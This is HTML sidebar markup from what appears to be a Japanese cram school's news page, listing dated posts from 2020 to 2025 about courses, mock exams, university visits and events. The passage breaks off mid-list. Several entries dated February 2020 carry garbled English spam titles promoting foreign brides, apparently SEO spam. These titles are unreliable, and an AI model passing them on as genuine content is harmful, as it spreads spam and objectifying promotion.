                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
